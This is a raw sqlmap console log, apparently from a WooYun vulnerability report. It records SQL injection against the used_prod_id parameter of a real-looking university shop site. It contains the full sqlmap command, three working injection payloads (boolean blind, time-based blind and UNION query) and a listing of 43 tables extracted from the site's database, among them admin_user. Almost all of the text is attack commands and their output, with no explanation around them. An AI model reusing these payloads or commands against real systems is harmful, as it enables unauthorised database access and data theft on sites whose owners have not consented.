 D:\Software\sqlmap>python sqlmap.py -u http://shop.neusoft.edu.cn/GoodsDetailServlet?used_prod_id=201306012013
567490 -p used_prod_id -D shop.is --tables
{1.0-dev-nongit-20150522}
http://sqlmap.org
[!] legal disclaimer: Usage of sqlmap for attacking targets without prior mutual consent is illegal. It is the
end user's responsibility to obey all applicable local, state and federal laws. Developers assume no liabilit
y and are not responsible for any misuse or damage caused by this program
[*] starting at 16:10:11
[16:10:11] [INFO] resuming back-end DBMS 'mysql'
[16:10:11] [INFO] testing connection to the target URL
[16:10:12] [INFO] heuristics detected web page charset 'GB2312'
sqlmap identified the following injection points with a total of 0 HTTP(s) requests:
---
Parameter: used_prod_id (GET)
Type: boolean-based blind
Title: AND boolean-based blind - WHERE or HAVING clause
Payload: used_prod_id=201306012013567490' AND 4002=4002 AND 'XPLk'='XPLk
Type: AND/OR time-based blind
Title: MySQL >= 5.0.12 AND time-based blind (SELECT)
Payload: used_prod_id=201306012013567490' AND (SELECT * FROM (SELECT(SLEEP(5)))iyKF) AND 'vjIo'='vjIo
Type: UNION query
Title: Generic UNION query (NULL) - 14 columns
Payload: used_prod_id=-2045' UNION ALL SELECT 18,CONCAT(0x716a627871,0x7a6c5258546756746568,0x716a706a71),
18,18,18,18,18,18,18,18,18,18,18,18--
---
[16:10:12] [INFO] the back-end DBMS is MySQL
web application technology: Nginx, JSP
back-end DBMS: MySQL 5.0.12
[16:10:12] [INFO] fetching tables for database: 'shop.is'
[16:10:12] [INFO] the SQL query used returns 43 entries
Database: shop.is
[43 tables]
+-------------------------------+
| Food |
| Restaurant_phone |
| admin_user |
| choc_order |
| chocolate |
| common_address |
| diaocha |
| dish_detail |
| dish_detail_history |
| dish_order |
| dish_order_detail |
| dish_order_detail_history |
| dish_order_history |
| drink |
| food_phone |
| friends_link |
www.wooyun.org